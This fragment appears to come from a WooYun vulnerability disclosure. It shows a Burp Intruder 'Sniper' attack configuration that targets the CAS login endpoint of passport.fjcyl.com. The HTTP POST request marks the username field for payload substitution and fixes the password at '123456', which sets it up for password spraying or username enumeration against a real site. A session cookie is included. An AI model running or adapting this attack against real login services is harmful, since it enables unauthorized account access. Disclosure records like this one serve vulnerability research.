 Attack type: Sniper
POST /cas/remoteLogin HTTP/1.1
Host: passport.fjcyl.com
Connection: keep-alive
Content-Length: 159
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://login.fjcyl.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://login.fjcyl.com/login.jsp?validated=true&service=http%3A%2F%2Flogin.fjcyl.com%2Flogin.jsp&username=&
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=D7BA6BAFA3A020311F54FA7C1CDD58D6
service=http%3A%2F%2Flogin.fjcyl.com%2Flogin.jsp&loginUrl=http%3A%2F%2Flogin.fjcyl.com%2Flogin.jsp&submit=true&USER_NAME_TYPE=1&username=§123456§&password=123456
www.wooyun.org